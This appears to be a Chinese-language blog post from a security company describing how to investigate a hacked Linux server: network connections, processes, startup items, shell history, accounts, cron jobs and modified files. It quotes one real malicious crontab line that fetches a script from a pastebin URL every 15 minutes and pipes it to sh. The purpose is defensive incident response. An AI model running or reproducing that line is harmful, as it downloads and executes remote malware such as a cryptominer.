linux伺服器被植入木馬的排查與攻擊分析

很多客戶網站伺服器被入侵,被攻擊,找到我們ESAFE安全公司尋求技術支持與幫助,有些網站被篡改,被跳轉,首頁內容被替換,伺服器植入木馬後門,伺服器卡頓,伺服器異常網路連

接,有的客戶使用的是阿裡雲伺服器,經常被提醒伺服器有挖礦程式,以及網站被上傳webshell

的安全提醒,包括騰訊雲提示伺服器有木馬檔,客戶網站被攻擊的第一時間,是需要立即處理

的,降損失降到最低,讓網站恢復正常的訪問,由於每個客戶找到我們ESAFE安全都是比較著急的

,安全的處理時間也需要儘快的處理,根據我們的處理經驗,我們總結了一些伺服器被攻擊,被

黑的排查辦法,專門用來檢查伺服器第一時間的安全問題,看發生在哪裡,伺服器是否被駭,是

否被攻擊,那些被篡改等等。

如何排查伺服器被攻擊?



首先我們會對當前伺服器的IP,以及IP的地址,linux伺服器名稱,伺服器的版本是centos,還是

redhat,伺服器的當前時間,進行收集並記錄到一個txt文檔裡,接下來再執行下一步,對當前



伺服器的異常網路連接以及異常的系統進程檢查,主要是通過netstat -an以及-antp命令來檢查

伺服器存在哪些異常的IP連接。並對連接的IP,進行歸屬地查詢,如果是國外的IP,直接記錄

當前進程的PID值,並自動將PID的所有資訊記錄,查詢PID所在的linux檔地址,緊接著檢查

當前佔用CPU大於百分之30的進程,並檢查該進程所在的資料夾。

在我們處理客戶伺服器被攻擊的時候發現很多伺服器的命令被篡改,比如正常的PS查看進程的

,查詢目錄的 cd的命令都給篡改了,讓伺服器無法正常使用命令,檢查伺服器安全造成了困擾。

對伺服器的啟動項進行檢查,有些伺服器被植入木馬後門,即使重啟伺服器也還是被攻擊,木

馬會自動的啟動,檢查linux的init.d的資料夾裡是否有多餘的開機檔案,也可以檢查時間,來判

斷啟動項是否有問題。



再一個要檢查的地方是伺服器的歷史命令,history很多伺服器被駭都會留下痕跡,比如SSH登

錄伺服器後,攻擊者對伺服器進行了操作,執行了那些惡意命令都可以通過history查詢的到,

有沒有使用wget命令下載木馬,或者執行SH檔。

檢查伺服器的所有帳號,以及當前使用並登錄的管理員帳戶,tty是本地用戶登錄,pst是遠端

連接的用戶登錄,來排查伺服器是否被駭,被攻擊,也可以檢查login.defs文件的uid值,判斷

uid的passwd來獲取最近新建的管理員帳戶。執行cat etc/passwd命令檢查是否存在異常的用

戶帳戶,包括特權帳戶,UID值為0.

最重要的是檢查伺服器的定時任務,前段時間某網站客戶中了挖礦病毒,一直佔用CPU,查

看了定時任務發現每15分鐘自動執行下載命令,crontab -l

*/15 * * * * (curl -fsSL https://pastebin.com/raw/TS4NeUnd||wget -q

-O- https://pastebin.com/raw/TS4NeUnd)|sh 代碼如上,自動下載並執行SH木馬檔。定

時任務刪都刪不掉,最後通過檢查系統檔查到了木馬,並終止進程,強制刪除。有些服務

器被駭後,請立即檢查2天裡被修改的檔,可以通過find命令去檢查所有的檔,看是否有

木馬後門檔,如果有可以確定伺服器被駭了。

以上就是伺服器被入侵攻擊的檢查辦法,通過我們ESAFE安全給出的檢查步驟,挨個去檢查,

就會發現出問題,最重要的是要檢查日誌,對這些日誌要仔細的檢查,哪怕一個特徵都會導

致伺服器陷入被駭,被攻擊的狀態,也希望我們的分享能夠幫助到更多需要幫助的人,服務

器安全了,帶來的也是整個互聯網的安全。